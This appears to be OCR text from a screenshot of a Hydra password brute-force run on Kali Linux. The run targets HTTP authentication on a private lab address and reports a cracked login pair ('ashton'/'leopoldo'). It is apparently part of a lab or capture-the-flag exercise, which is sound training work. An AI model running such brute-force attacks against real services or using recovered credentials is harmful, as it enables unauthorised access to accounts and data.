 [INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-07 1
2:19:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-07 1
2:20:12
root@Kali:/usr/share/wordlists#